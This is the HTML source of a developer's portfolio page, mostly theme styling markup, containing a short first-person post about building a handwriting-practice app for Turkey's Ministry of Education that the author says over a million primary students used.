                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_46,
				.tdi_46 a{
					color: var(--doc-custom-color-3);
				}.tdi_46 .tdb-bread-sep-svg svg,
				.tdi_46 .tdb-bread-sep-svg svg *{
				    fill: var(--doc-custom-color-3);
				}.td-theme-wrap .tdi_46{
					text-align: left;
				}.tdi_46{
					font-family: var(--doc-global-font-1) !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46{
					font-family: var(--doc-global-font-1) !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.safakdev.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Portfolio" class="tdb-entry-crumb" href="https://www.safakdev.com/category/portfolio/">Portfolio</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.safakdev.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.safakdev.com/category/portfolio/",
                                "name": "Portfolio"
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" ><style>/* inline tdc_css att */

.tdi_47{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-bottom:30px !important;
}
}</style><style>/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-text{
					color: var(--doc-custom-color-1);
				
					font-family: var(--doc-global-font-1) !important;font-size:54px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-title-text{
					font-family: var(--doc-global-font-1) !important;font-size:48px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-title-text{
					font-family: var(--doc-global-font-1) !important;font-size:40px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .tdb-title-text{
					font-family: var(--doc-global-font-1) !important;font-size:40px !important;line-height:1 !important;font-weight:800 !important;text-transform:none !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_48 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" ><style>/* inline tdc_css att */

.tdi_48{
margin-bottom:40px !important;
border-radius:0px 60px 0px 60px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}</style><style>/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_48 .td-audio-player{
                    font-size: 12px;
                }</style><div class="tdb-block-inner td-fix-index"><div class="wpb_video_wrapper">
<iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/R4J9QkH66Z8?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe></div> <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" ><style>/* inline tdc_css att */

.tdi_49{
margin-top:0px !important;
}</style><style>/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_49,
                .tdi_49 > p,
                .tdi_49 .tdb-block-inner > p{
			        font-family: var(--doc-global-font-1) !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_49 h1{
			        font-family: var(--doc-global-font-1) !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 h2{
			        font-family: var(--doc-global-font-1) !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 h3:not(.tds-locker-title){
			        font-family: var(--doc-global-font-1) !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 h4{
			        font-family: var(--doc-global-font-1) !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 h5{
			        font-family: var(--doc-global-font-1) !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 h6{
			        font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        }.tdi_49 li{
			        font-family: var(--doc-global-font-1) !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_49 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_49 .tdb-block-inner blockquote p{
			        font-family: var(--doc-global-font-1) !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
		        
			        color: var(--doc-custom-color-2);
		        }.tdi_49,
				.tdi_49 p{
			        color: var(--doc-custom-color-3);
		        }.tdi_49 h1,
				.tdi_49 h2,
				.tdi_49 h3:not(.tds-locker-title),
				.tdi_49 h4,
				.tdi_49 h5,
				.tdi_49 h6{
			        color: var(--doc-custom-color-1);
		        }.tdi_49 a{
			        color: var(--doc-custom-color-2);
		        }.tdi_49 a:hover{
			        color: var(--doc-custom-color-1);
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }</style><div class="tdb-block-inner td-fix-index"><p>I would like to share with you my experience of building a handwriting app for the Ministry of Education in Turkey. As a non-profit project, the aim of the app was to help primary school students improve their handwriting skills through a digital platform.</p><p>Background: In Turkey, improving handwriting skills was an essential part of primary education. However, due to various reasons, some students struggle with this new aspect, which can affect their academic performance in the long run. I applied for the contest of the Ministry of Education called &#8220;The Teachers who made a Difference in Education&#8221;. Therefore, I developed an app to improve handwriting skills among primary school students using a digital solution that could provide students with a fun and interactive way to learn and practice their handwriting skills.</p><p>My contribution: I developed a handwriting app that included various features, such as tracing letters and words, freehand writing, and word recognition. The app was designed to be user-friendly and engaging, with colorful graphics and animations that made learning fun for young students. The app was both a stand alone app and a web based app, allowing students to access it from anywhere.</p><p>Impact: The app proved to be a success, with over 1 million primary school students using it to improve their handwriting skills. The feedback from students and teachers was overwhelmingly positive, with many reporting significant improvements in students&#8217; handwriting after using the app. The success of the app also led to my being interviewed by several press outlets, including local newspapers and <strong><a href="https://www.mynet.com/ingilizce-ogretmeni-internet-sitesi-hazirladi-el-yazisini-ucretsiz-ogretiyor-180101220611">websites</a></strong>. It was surprising for the people to see an English teacher build a great app that is challenging even for the developers.</p><p>Conclusion: Developing a handwriting app for the Ministry of Education in Turkey was a challenging yet rewarding experience. Knowing that my work had a positive impact on the education of over a million students is a feeling like no other. I am grateful for the opportunity to contribute to such an important cause and am proud of the success of the app.</p></div></div></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
				.tdi_51 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_51 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_51 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
width:100% !important;
}
}</style><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
margin-bottom:60px !important;
}

.tdi_53 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:60px !important;
}
}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Safak"><meta itemprop="url" content="https://www.safakdev.com/author/safak/"></span><meta itemprop="datePublished" content="2022-04-18T13:03:38+00:00"><meta itemprop="dateModified" content="2023-03-19T19:41:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.safakdev.com/wp-content/uploads/2023/02/logo-272x90-1.png"></span><meta itemprop="name" content="Safak Demir - Developer"></span><meta itemprop="headline" content="Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.safakdev.com/wp-content/uploads/maxresdefault.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_57{
                    min-height: 0;
                }</style><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_59 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_59 .tdc-row-video-background-error,
	                .tdi_59 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
padding-top:50px !important;
padding-bottom:50px !important;
}
}</style><div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{
background-color:var(--doc-custom-color-5) !important;
}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_61{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:10px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-bottom:40px !important;
padding-top:0px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" ><style>/* inline tdc_css att */

.tdi_62{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-right:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:15px !important;
}
}</style><style>/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_62 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: var(--doc-custom-color-3);
                
                    font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    display: none;
                
                    color: var(--doc-custom-color-1);
                
                    font-family: var(--doc-global-font-1) !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_62 .tdb-logo-svg-wrap > *{
                    fill: var(--doc-custom-color-1);
                }.tdi_62 .tdb-logo-icon-svg svg,
                .tdi_62 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-text-title{
                    font-family: var(--doc-global-font-1) !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_62 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-right: 5px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-text-title{
                    font-family: var(--doc-global-font-1) !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_62 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.safakdev.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.safakdev.com/wp-content/uploads/2023/02/logo-544x180-1-300x99.png" src="https://www.safakdev.com/wp-content/uploads/2023/02/logo-272x90-1.png" alt="SafakDev"  title="SafakDev"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SafakDev</span></span></a></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
width:100% !important;
}
}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><style>/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_66 .tdm-title{
					color: var(--doc-custom-color-1);
				}.tdi_66 .tdm-title{
					font-family: var(--doc-global-font-1) !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdm-title{
					font-family: var(--doc-global-font-1) !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}</style><div class="tds-title tds-title1 td-fix-index tdi_66"><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: block;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
padding-left:60px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
padding-left:0px !important;
}
}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-bottom:30px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
width:40% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:30px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_76,
                .tdi_76 .tdc-columns{
                    min-height: 0;
                }.tdi_76,
				.tdi_76 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_76 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76,
				.tdi_76 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_76{
padding-top:30px !important;
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_76 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-bottom:30px !important;
}
}</style><div class="tdi_75_rand_style td-element-style" ><style>.tdi_75_rand_style{
background-color:var(--doc-custom-color-4) !important;
}</style></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" ><style>/* inline tdc_css att */

.tdi_79{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:10px !important;
}
}</style><style>/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_79{
                    text-align: left !important;
                }.tdi_79 .tdm-descr{
